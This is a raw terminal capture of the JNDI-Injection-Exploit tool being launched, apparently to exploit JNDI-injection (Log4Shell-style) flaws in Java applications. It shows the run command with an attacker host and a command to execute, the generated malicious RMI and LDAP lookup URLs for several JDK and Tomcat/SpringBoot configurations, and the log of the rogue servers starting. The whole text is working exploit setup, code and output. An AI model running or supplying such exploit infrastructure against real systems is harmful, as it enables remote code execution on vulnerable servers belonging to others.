 C:\webs\JNDI-Injection-Exploit-1.0-SNAPSHOT-all-------->java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/88888888888" -A 192.168.32.1
[ADDRESS] >> 192.168.32.1
[COMMAND] >> touch /tmp/88888888888
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.32.1:1099/sjrchi
ldap://192.168.32.1:1389/sjrchi
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.32.1:1099/fojm7q
ldap://192.168.32.1:1389/fojm7q
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.32.1:1099/j0slcw
----------------------------Server Log----------------------------
2021-12-10 22:27:11 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 22:27:11 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-10 22:27:11 [LDAPSERVER] >> Listening on 0.0.0.0:1389